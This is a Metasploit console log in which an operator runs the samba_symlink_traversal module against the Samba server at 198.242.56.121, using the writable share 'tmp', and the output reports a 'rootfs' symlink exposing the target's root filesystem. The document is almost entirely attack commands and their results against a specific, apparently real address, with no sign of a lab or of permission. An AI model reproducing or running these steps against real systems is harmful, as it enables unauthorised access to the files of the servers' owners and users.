 http://metasploit.pro
=[ metasploit v4.11.15-dev ]
- -- --=[ 1526 exploits - 887 auxiliary - 260 post ]
- -- --=[ 436 payloads - 38 encoders - 8 nops ]
- -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 198.242.56.121
RHOST => 198.242.56.121
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > run
[*] 198.242.56.121:445 - Connecting to the server...
[*] 198.242.56.121:445 - Trying to mount writeable share 'tmp'...
[*] 198.242.56.121:445 - Trying to link 'rootfs' to the root filesystem...
[*] 198.242.56.121:445 - Now access the following share to browse the root files
ystem:
[*] 198.242.56.121:445 - \\198.242.56.121\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >